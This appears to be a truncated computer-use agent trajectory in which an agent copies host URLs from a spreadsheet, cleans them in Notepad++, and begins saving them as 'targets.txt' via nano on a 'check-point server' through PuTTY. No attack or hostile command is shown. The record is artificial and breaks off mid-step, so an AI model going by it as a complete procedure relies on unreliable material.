
Dismiss the reopen prompt and copy every host URL cell in column A.
{"action": "left_click", "coordinate": [600, 350]}

{"action": "left_click", "coordinate": [260, 285]}
{"action": "scroll", "coordinate": [261, 285], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [260, 285], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [1122, 535], "coordinate": [1049, 222]}

{"action": "scroll", "coordinate": [232, 292], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [233, 292], "scroll_direction": "up", "scroll_amount": 4}

{"action": "left_click", "coordinate": [278, 262]}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+c"}

Paste the copied URLs into a new Notepad++ tab and close the Replace panel.
{"action": "left_click", "coordinate": [707, 618]}

{"action": "double_click", "coordinate": [1102, 67]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click_drag", "start_coordinate": [1122, 531], "coordinate": [1028, 122]}

{"action": "left_click", "coordinate": [963, 151]}
Delete the 'uri' header line, select the whole URL list and bring up PuTTY.
{"action": "double_click", "coordinate": [76, 84]}
{"action": "key", "text": "Delete"}

{"action": "key", "text": "Delete"}
{"action": "left_click", "coordinate": [522, 96]}

{"action": "key", "text": "ctrl+a"}
{"action": "left_click", "coordinate": [540, 618]}

In nano, paste the host URLs into targets.txt on the check-point server and save it.
{"action": "left_click", "coordinate": [474, 538]}

{"action": "type", "text": "nano "}
{"action": "type", "text": "targets"}

{"action": "type", "text": ".txt"}
{"action": "key", "text": "Return"}
{"action": "right_click", "coordinate": [693, 177]}

{"a